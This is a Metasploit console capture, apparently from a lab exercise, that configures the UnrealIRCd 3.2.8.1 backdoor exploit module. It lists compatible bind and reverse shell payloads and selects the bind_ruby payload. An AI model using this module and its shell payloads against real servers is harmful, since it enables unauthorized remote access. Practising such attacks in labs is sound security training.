 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   payload/cmd/unix/adduser                    .                normal  No     Add user with useradd
1   payload/cmd/unix/bind_perl                  .                normal  No     Unix Command Shell, Bind TCP (via Perl)
2   payload/cmd/unix/bind_perl_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
3   payload/cmd/unix/bind_ruby                  .                normal  No     Unix Command Shell, Bind TCP (via Ruby)
4   payload/cmd/unix/bind_ruby_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
5   payload/cmd/unix/generic                    .                normal  No     Unix Command, Generic Command Execution
6   payload/cmd/unix/reverse                    .                normal  No     Unix Command Shell, Double Reverse TCP (telnet)
7   payload/cmd/unix/reverse_bash_telnet_ssl    .                normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
8   payload/cmd/unix/reverse_perl               .                normal  No     Unix Command Shell, Reverse TCP (via Perl)
9   payload/cmd/unix/reverse_perl_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
10  payload/cmd/unix/reverse_ruby               .                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
11  payload/cmd/unix/reverse_ruby_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
12  payload/cmd/unix/reverse_ssl_double_telnet  .                normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set 3
[-] Unknown datastore option: 3.
Usage: set [options] [name] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
-c, --clear   Clear the values, explicitly setting to nil (default)
-g, --global  Operate on global datastore variables
-h, --help    Help banner.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 3
payload => cmd/unix/bind_ruby